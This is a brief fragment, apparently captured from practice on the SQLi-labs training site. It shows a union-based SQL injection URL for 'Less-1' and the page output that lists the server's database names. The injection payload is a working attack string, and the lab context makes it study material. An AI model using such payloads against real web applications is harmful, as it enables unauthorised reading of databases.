 aster/Less-1/?id=88' union select 1,(select group_concat(schema_name) from information_schema.schemata),3
bs 时钟OS
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-1